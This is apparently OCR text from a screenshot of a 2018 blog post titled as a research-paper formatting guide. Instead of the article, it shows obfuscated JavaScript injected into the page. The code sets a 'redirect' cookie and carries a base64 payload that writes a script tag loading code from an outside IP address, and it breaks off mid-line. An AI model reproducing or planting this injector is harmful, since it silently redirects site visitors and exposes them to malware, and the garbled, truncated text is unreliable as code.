
POSTED
SEPTEMBER 15, 2018
ON
Comprehensive guideline for a extensive
research paper format
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new